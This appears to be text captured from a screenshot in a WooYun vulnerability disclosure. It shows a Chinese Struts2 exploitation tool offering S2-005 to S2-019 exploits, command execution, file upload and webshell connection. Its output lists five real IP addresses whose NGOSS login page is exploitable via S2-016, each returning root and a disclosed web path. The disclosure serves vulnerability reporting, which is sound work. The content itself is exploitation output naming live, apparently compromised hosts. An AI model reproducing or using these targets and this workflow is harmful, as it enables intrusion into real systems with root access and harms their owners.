 目标: http://59.108.32.40/NGOSS/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://219.232.48.46/NGOSS/login.action
Useage: S2-016
Whoami: root
WebPath: /opt/tomcat6.0.29/webapps/NGOSS/
====================================================================================================
Target: http://121.5.128.198/NGOSS/login.action
Useage: S2-016
Whoami: root
WebPath: /opt/tomcat6.0.29/webapps/NGOSS/
====================================================================================================
Target: http://59.108.128.6/NGOSS/login.action
Useage: S2-016
Whoami: root
WebPath: /opt/tomcat6.0.29/webapps/NGOSS/
====================================================================================================
Target: http://121.5.128.227/NGOSS/login.action
Useage: S2-016
Whoami: root
WebPath: /opt/tomcat6.0.29/webapps/NGOSS/
====================================================================================================
Target: http://59.108.32.40/NGOSS/login.action
Useage: S2-016
Whoami: root
WebPath: /opt/tomcat6.0.29/webapps/NGOSS/
www.wooyun.org